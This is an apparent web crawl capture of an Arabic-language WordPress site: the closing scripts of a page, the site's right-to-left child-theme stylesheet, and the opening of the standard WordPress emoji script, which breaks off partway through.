var wpASPNG = {"iframeUrl":"https://arabic.hsuniversity.us/asp-payment-box/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"7a0f72028c4ec66cd6dd6f7c0ee00185","aspDevMode":"1"};
//# sourceURL=stripe-handler-ng-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.96" id="stripe-handler-ng-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/arabic.hsuniversity.us\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/arabic.hsuniversity.us\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
//# sourceURL=quform-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/quform/cache/quform.js?ver=1766791926" id="quform-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.75","icons":{"down":"\u003Ci class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true\u003E\u003C/i\u003E","subindicator":"\u003Ci class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"\u003E\u003C/i\u003E","previous":"\u003Ci class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true\u003E\u003C/i\u003E","next":"\u003Ci class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true\u003E\u003C/i\u003E","star":"\u003Ci class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true\u003E\u003C/i\u003E"}};
//# sourceURL=x-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.4" id="x-site-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arabic.hsuniversity.us/wp-content/themes/pro-child/style.css?ver=6.6.4
body_size: 16399
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: http://theme.co/pro/
Author: Themeco
Author URI: http://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

/* Arabic Fonts */
@font-face{font-family:"HelveticaNeue";font-style:normal;font-weight:normal;src:url("framework/fonts/HelveticaNeueW23-Reg.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Reg.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Reg.ttf")
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Reg.svg#HelveticaNeueLTArabic55Roman") 
format("svg")}

@font-face{font-family:"HelveticaNeueBold";font-weight:bold;src:url("framework/fonts/HelveticaNeueW23-Bd.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Bd.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Bd.ttf") 
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Bd.svg#HelveticaNeueLTArabic55Roman") format("svg")}

@font-face{font-family:"HelveticaNeueLig";font-weight:bold;src:url("framework/fonts/HelveticaNeueW23-Lig.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Lig.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Lig.ttf") 
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Lig.svg#HelveticaNeueLTArabic55Roman") format("svg")}



/****************
Body
****************/

body, .site {
color: #333;
font-family: HelveticaNeue, Arial, sans-serif !important;
background-color: #f7f9fb;
}

.site .x-header-landmark, .x-container {
direction: rtl;
}

.site .x-main {
width: 75% !important;
}

/****************
Header
****************/
.masthead {
background: #000 url("framework/images/header_bg.jpg") no-repeat center center;
}

.x-logobar {
background: transparent !important;
border: none;
}

.site .x-navbar-inner {
top: -12px;
position: relative;
}

.site .x-topbar {
background: #000 url("framework/images/header_bg.jpg") no-repeat center top;
border-bottom: none;
height: 25px;
min-height: 25px;
}

.site .x-brand {
font-family: HelveticaNeueLig, Arial, sans-serif;
font-size: 30px;
color: #fff;
float: left;
}

.site .entry-title {
font-family: HelveticaNeueBold, Arial, sans-serif;
margin-bottom: 1em;
letter-spacing: 0.8px;
}

/****************
Navbar
****************/

.site .x-navbar {
background: rgba(0, 0, 0, 0.6) !important;
box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.475);
color: #fff;
direction: rtl;
}

.site .x-navbar .x-nav-wrap .x-nav > li > a {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
}

.x-navbar .mobile .x-nav li > a {
padding: 0.75em 2.5em;
}

.x-navbar .desktop .x-nav > li > a, .x-navbar .desktop .x-nav > li > a:hover, .x-navbar .desktop .x-nav > .x-active > a, .x-navbar .desktop .x-nav > .current-menu-item > a, 
.site .x-navbar .desktop .sub-menu li > a, .x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){
color: #fff;
box-shadow: none;
border: none;
font-family: HelveticaNeueBold, Arial, sans-serif;
font-style: normal;
font-weight: 700;
letter-spacing: 0.045em;
font-size: 14px;
}

.site .x-navbar .desktop .x-nav > li > a:hover, .site .x-navbar .desktop .x-nav > .x-active > a, .site .x-navbar .desktop .sub-menu li > a:hover, 
.site .x-navbar .desktop .x-nav > li.current-menu-item > a:hover, .site .x-navbar .mobile .x-nav li > a:hover {
color: #00a2ff;
box-shadow: none;
}


.site .x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
padding-left: 11px;
padding-right: 11px;
}

.site .x-navbar .desktop .x-nav > li.current-menu-item > a > span {
box-shadow: none;
}

.site .x-navbar .desktop .x-nav > li > a:hover > span, .site .x-navbar .desktop .x-nav > li.x-active > a > span, .site .x-navbar .desktop .x-nav > li.current-menu-item > a > span, .site .x-navbar .mobile .x-nav li > a:hover {
box-shadow: none;
}

/************************************************************
Custom menu
*************************************************************/
.site .custommenu {
float: right;
margin-top: 22px;
font-family: HelveticaNeueLig, Arial, sans-serif;
font-size: 16px;
list-style-type: none;
text-align: right;
direction: ltr;
}

.site .custommenu li{
color: #b3b3b3 !important;
margin-right: 5px;
display: inline;
}

.site .custommenu a{
color: #fff !important;
margin-right: 5px;
display: inline;
}

.site .custommenu a:hover {
color: #ccc;
}

.site .custommenu li:last-child {
border: 0 none;
}

/****************
Sub Menu
****************/

.site .x-navbar .sub-menu {
background-color: #000 !important;
margin-top: 10px;
border-radius: 3px;
box-shadow: 0 1px 4px rgba(0,0,0,.1);
overflow: hidden;
margin-right: -10px;
}

.masthead-stacked .x-navbar .desktop .sub-menu {
font-family: HelveticaNeueBold, Arial, sans-serif;
right: 0;
}

.site .desktop .sub-menu {
padding: 0 1.35em 1.5em;
font-size: 14px;
color: #fff;
}
.site .x-navbar .desktop .x-nav > li ul {
top: 60px;
}

.site .desktop .sub-menu li > a {
padding: 0.2em 0;
}

.site .masthead-stacked .x-navbar .desktop .sub-menu  a:before {
content: none;
}

.site .masthead-stacked .x-navbar .desktop .sub-menu .sub-menu {
right: -1em;
top: 2.4em;
background: #000;
}

.x-navbar .desktop .x-nav li > a > span::after {
margin-right: 0.35em;
font-family: HelveticaNeueBold, Arial, sans-serif;
float: left;
}

.x-navbar .desktop .x-nav .sub-menu li > a > span::after {
float: none;
}

.site .x-navbar .desktop .sub-menu li.current-menu-item > a {
color: #fff;
box-shadow: none;
}




/****************
Content
****************/

.site .h-custom-headline, .site .x-feature-box-title, .site .h-recent-posts, .site #bp-login-widget-submit, h1, h2, h3, h4, h5, h6, .button {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
letter-spacing: 0.7px;
}

.site .h-custom-headline {
font-size: 200%;
}

.site .x-feature-box-title {
font-size: 1.3em;
}

.site .x-recent-posts a, .site .el58 {
border: none;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .entry-featured {
height: 400px;
border: none !important;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1) !important;
}

.site .entry-thumb  img {
height: 387px;
}

.site .x-nav-tabs > li {
float: right;
}

.site .x-nav-tabs.top > li {
border: none !important;
cursor: pointer;
}

.site .x-nav-tabs  {
border: none !important;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .x-tab-content {
border: none !important;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

/****************
Tabs
****************/

.site .x-nav-tabs.top > li a {
border-bottom: none !important;
border-right: 1px solid #e5e5e5;
}

.site  .x-nav-tabs .active a {
border: none !important;
}

.site .x-nav-tabs > li > a {
color: #333;
font-weight: 700;
font-size: 15px;
padding: 1em 0.75em 0.95em;
}

.site .x-accordion-group {
border: 1px solid #e5e5e5;
}

.site .wp-caption, .gallery-item, blockquote {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
}

blockquote {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
font-size: 16px;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
background: #fff;
}

/****************
Sidebar
****************/

.site .x-header-landmark {
display: none;
}

.site .x-sidebar {
width: 22% !important;
}

.site .h-widget {
font-family: HelveticaNeueBold, Arial, sans-serif;
font-style: normal;
color: #fff;
font-weight: 700;
background: #000;
padding: 15px 20px;
font-size: 16px;
line-height: 1;
text-align: right;
}

.site .x-sidebar .widget {
display: block;
background: #fff;
width: 100%;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
overflow: hidden;
direction: rtl;
}

.site .bp-login-widget-user-avatar , .site .bp-login-widget-user-links, .site .members-list-options, .site #members-list, .site #members-list-options, .site  .avatar-block,
.site .buddypress .standard-form, .site .widget_rss ul, .site .widget-error, .site .widget ul {
padding: 5px 15px 15px 5px !important;
float: right;
line-height: 1.5;
font-size: 14px;
}

.site .h-widget a {
color: #fff !important;
}

.site .rssSummary {
line-height: 24px;
font-size: 12px;
}

.site .widget ul li, .site .widget ol li {
border: none !important;
}

.site .buddypress .standard-form  {
margin: 0;
}

.site input, .site select, .site textarea {
border: 1px solid rgb(221, 221, 221);
border-radius: 3px;
background: #fff url(framework/images/input-bg-rep.png) repeat-x bottom left;
}

.site #submit, .site .button, .site #bp-login-widget-submit, .site #profile-group-edit-submit, .site #aw-whats-new-submit, .site .ac-reply-content input, .site .x-btn {
background: #00a2ff !important;
}

.site #buddypress .buddyboss_edit_activity {
background-color: transparent !important;
}

.site .button {
border: none;
}

.site .buddypress .item-list > li {
padding: 0;
}

.site .widget ul, .site .widget ol , .site .widget_categories ul > li, .site .widget_product_categories ul > li, .site .widget_nav_menu ul > li, .site .widget_pages ul > li{
border: none;
}

.site .widget_recent_entries ul li, .site .widget_categories ul li {
padding: 5px 0;
}

.site  .widget_categories ul > li a {
margin: 0 !important;
}

.site #bp-login-widget-submit {
float: right;
margin: 1.5em 0;
}

/****************
Footer
****************/

.site .x-colophon.bottom {
background: #000;
}

.site .copyright, .site .copyright  a {
color: #777;
font-size: 13px;
}

.site .x-colophon.bottom {
font-size: 14px;
}

.site .x-colophon.bottom .x-nav li::before {
content: "|";
float: right;
margin: 0 0.50em 0 0.70em;
}

.site .x-colophon.bottom .x-nav li:first-child::before {
display: none;
}

.x-scroll-top {
border: 2px solid #00a2ff;
color: #00a2ff;
}

.x-scroll-top:hover {
cursor: pointer;
color: #00a2ff;
}

/****************
BodyPress
****************/

#buddypress #item-nav a, #buddypress #subnav  a, #buddypress .x-list-item-meta-inner a {
color: #00a2ff;
font-size: 13px;
font-weight: 300;
}

#buddypress #item-nav a:hover, #buddypress #subnav  a:hover, #buddypress .x-list-item-meta-inner a:hover {
color: #4cbeff;
}

#buddypress .x-item-list-tabs-nav > ul > li {
text-align: center;
}

#buddypress #item-header {
background: #fff;
}

#buddypress .x-btn, #buddypress .button, #buddypress [type="submit"] {
background-color: #00a2ff;
color: #fff;
}

#buddypress .buddyboss_edit_activity_cancel {
background-color: transparent;
text-shadow: none;
}

.site #buddypress .buddyboss_edit_activity {
color: #00a2ff;
background-color: transparent;
font-weight: 300;
text-shadow: none;
}

 #buddypress .x-item-list-tabs-nav > ul > li > a,  #buddypress  .x-item-list-tabs-nav > ul > li > span {
color: #00a2ff;
}

#buddypress #item-header-avatar > a, #learndash_profile .profile_info .profile_avatar img {
border: 1px solid #b3b3b3;
}

#buddypress .item-list > li {
border: none;
}

.site .buddypress .item-list > li {
border: none;
}

.site .item-avatar {
display: inline-block;
width: 60px;
}

#members-list li {
display: inline-block;
}

#members-list li a {
font-size: 12px;
}

#members-list .item-meta .activity {
font-size: 11px;
display: none;
}

#buddypress .button-nav a, #buddypress #item-buttons a {
background-color: #00a2ff;
}

#buddypress .button-nav a:hover, #buddypress #item-buttons a:hover {
background-color: #0081cc;
}

#pmpro_account_loggedin, #pmpro_user_fields {
display: none;
}

.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}

#activity-stream iframe {
min-height: 380px;
}

.x-sidebar .buddypress .item-list > li {
background-color: transparent;
}

.buddypress .x-list-item-header .x-list-item-avatar-wrap, .buddypress #item-header-avatar {
float: right !important;
}

.buddypress .x-list-item-header p, .buddypress .x-item-header-title, .buddypress .user-nicename, .buddypress #latest-update {
margin: 5px 10px 0 !important;
}

.buddypress .x-item-header-title, .buddypress .user-nicename {
font-size: 105% !important;
}

.buddypress .standard-form textarea, .buddypress .standard-form input[type="text"], .buddypress .standard-form input[type="password"] {
margin-bottom: 1em !important;
}

/****************
Quform
****************/

.site .iphorm-errors-list > .iphorm-error, .site .iphorm-group-row > .iphorm-element-wrap, 
.site .iphorm-group-row > .iphorm-group-wrap, .site .ifb-captcha-image-inner {
float: left;
}

.contact .iphorm-group-row > .iphorm-element-wrap, .contact .iphorm-group-row > .iphorm-group-wrap, .contact .iphorm-element-spacer {
direction: rtl;
float: right;
text-align: right;
}

.contact .iphorm-group-row > .iphorm-element-wrap, .contact .iphorm-group-row > .iphorm-group-wrap, .contact .ifb-captcha-image-inner {
float: right !important;
}

.contact .iphorm-element-wrap label span.iphorm-required {
margin: 5px;
}

.site .iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-row {
background: none;
}

.site .iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {
border-radius: 3px;
box-shadow: 0 1px 4px rgba(0,0,0,.1);
border: none;
padding: 25px;
}

.site .iphorm-outer, .site .iphorm-elements {
direction: ltr !important;
text-align: left !important;
}

/****************
extra
****************/

.site .asp_product_item {
direction: ltr !important;
background: #fff;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.content table {
width: auto;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
background: #fff;
}

.content .table-ar, .content .table-ar td, .content .table-ar tr, .content .table-ar th {
text-align: right;
direction: rtl;
border-radius: 3px;
}

.content table th, .content table-ar th {
color: #fff;
background: #333;
}

.widget_calendar #wp-calendar caption {
margin-top: 15px;
}

.site .x-callout {
background: #fff;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .h-callout {
font-size: 1.3em;
}

.site .p-callout, .site .x-callout .x-btn {
font-size: 16px;
}

.site #buddypress #item-header-avatar > a {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
width: auto;
}

.site .avatar, .site #tem-header-avatar a {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
}

.buddypress #item-header-avatar .activity {
font-size: 10px !important;
}

.buddypress #whats-new-form #whats-new-submit {
float: right !important;
}

.buddypress #whats-new-form .activity-greeting {
text-align: right !important;
direction: ltr;
font-size: 17px !important;
}

.buddypress #whats-new-form, .buddypress #activity-2, .buddypress #activity-3, .buddypress #item-header, .buddypress .x-item-list-tabs-nav,
.buddypress #activity-13, .site .activity_update {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none !important;
border-top: 1px solid #e5e5e5 !important;
}

.buddypress .x-list-item-meta-inner {
border-top: 1px solid #e5e5e5 !important;
}

.buddypress .x-list-item-meta-inner > a, .buddypress .x-list-item-meta-inner > .generic-button > a {
border-right: 1px solid #e5e5e5 !important;
}

.buddypress .x-item-list-tabs-nav > ul > li > a {
border-right: 1px solid #e5e5e5 !important;
border-bottom: 1px solid #e5e5e5 !important;
background-color: transparent !important;
}

.buddypress ul #user-notifications {
border-right: none !important;
}

.buddypress ul #user-messages, .buddypress ul #user-settings, .buddypress ul #activity-mentions a , .buddypress ul #activity-all a{
border-bottom: none !important;
}

.buddypress .drag-drop #drag-drop-area {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
background: #fff;
}

.buddypress div.bp-avatar-nav {
margin: 0;
padding: 0;
}

.buddypress .bp-avatar-nav li.current a {
background: #fff;
}

.bp-avatar-nav ul {
border-bottom: none;
margin-bottom: 0;
}

.buddypress .profile p:first-of-type, .buddypress .profile h4:first-of-type{
display: none;
}

.buddypress .drag-drop-info, .buddypress .data p {
display: block !important;
}

#buddypress p.warning, body.profile_page_bp-profile-edit.modal-open #TB_ajaxContent p.warning, body.users_page_bp-profile-edit.modal-open #TB_ajaxContent p.warning {
direction: ltr !important;
}

.entry-content embed, .entry-content iframe, .entry-content object {
box-shadow: 0 1px 3px rgba(0,0,0,.1) !important;
}

.site #bp-login-widget-form  #bp-login-widget-user-login, .site #bp-login-widget-form  #bp-login-widget-user-pass {
text-align: left !important;
direction: ltr;
}


--- FILE ---
content_type: text/javascript
request_url: https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 45325
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud